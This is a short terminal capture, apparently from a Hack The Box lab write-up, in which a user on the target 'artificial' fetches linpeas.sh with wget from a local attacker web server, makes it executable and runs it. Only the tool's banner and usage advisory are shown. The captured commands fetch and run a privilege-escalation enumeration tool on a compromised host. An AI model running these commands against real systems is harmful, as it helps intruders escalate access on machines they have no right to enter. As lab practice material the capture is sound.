 gael@artificial:~$ wget http://10.10.14.65:8000/linpeas.sh
--2025-07-06 16:10:49--  http://10.10.14.65:8000/linpeas.sh
Connecting to 10.10.14.65:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[======================================================================================>] 933.76K 571KB/s in 1.6s
2025-07-06 16:10:51 (571 KB/s) - ‘linpeas.sh’ saved [956174/956174]
gael@artificial:~$ chmod +x linpeas.sh
gael@artificial:~$ ./linpeas.sh -r
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Learn Cloud Hacking : https://training.hacktricks.xyz |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
LinPEAS-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of th
e author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.wiki/en/linux-hardening/linux-privilege-escalation-checklist.html